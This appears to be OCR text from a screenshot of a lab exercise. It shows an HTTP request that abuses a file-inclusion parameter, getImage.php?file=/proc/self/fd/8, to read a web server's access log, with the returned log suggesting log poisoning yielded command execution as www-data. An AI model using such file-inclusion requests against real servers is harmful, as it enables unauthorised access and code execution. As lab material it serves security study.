 1 GET /cgi-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1
2 Host: 192.168.100.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0"
114 192.168.100.4 - - [04/Aug/2023:20:21:01 -0400] "GET
/cgi-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1" 200 1392 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0"
115 192.168.100.4 - - [04/Aug/2023:20:24:32 -0400] "GET /probando
HTTP/1.1" 404 493 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
116 192.168.100.4 - - [04/Aug/2023:20:24:32 -0400] "GET /favicon.ico
HTTP/1.1" 404 492 "http://192.168.100.58/probando" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36"
117 192.168.100.4 - - [04/Aug/2023:20:26:03 -0400] "GET
/cgi-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1" 200 1438 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0"
118 192.168.100.4 - - [04/Aug/2023:20:34:46 -0400] "GET
/cgi-data/getImage.php?file=/proc/491/cmdline HTTP/1.1" 200 439 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0"
119 192.168.100.4 - - [04/Aug/2023:20:34:46 -0400] "GET /pwned HTTP/1.1"
404 456 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0"
120 192.168.100.4 - - [04/Aug/2023:20:34:46 -0400] "GET /probando
HTTP/1.1" 404 456 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0"
121 192.168.100.4 - - [04/Aug/2023:20:35:31 -0400] "GET /pwned HTTP/1.1"
404 456 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0"
122 192.168.100.4 - - [04/Aug/2023:20:36:04 -0400] "GET /pwned HTTP/1.1"
404 456 "-" "www-data
123 "
124